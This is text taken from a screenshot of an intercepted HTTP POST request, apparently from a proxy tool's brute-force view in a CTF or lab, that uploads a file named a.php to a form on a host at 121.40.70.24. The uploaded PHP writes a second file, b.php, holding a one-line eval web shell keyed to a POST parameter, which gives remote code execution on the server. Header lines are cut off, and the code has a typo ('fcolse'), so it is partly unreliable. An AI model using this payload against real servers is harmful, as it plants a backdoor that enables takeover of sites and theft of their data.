 1 POST / HTTP/1.1
2 Host: 121.40.70.24:33343
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.40.70.24:33343
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoun
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
10 Referer: http://121.40.70.24:33343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryGaHnSQAd7okCCeAP
16 Content-Disposition: form-data; name="upload"; filename="a.php
17 Content-Type: application/octet-stream
18
19 <?php
20 $file=fopen("b.php","w");
21 $string='<?php @eval($_POST["mqy"]); ?>';
22 fwrite($file,$string);
23 fcolse();
24 ?>§1§
25 ------WebKitFormBoundaryGaHnSQAd7okCCeAP--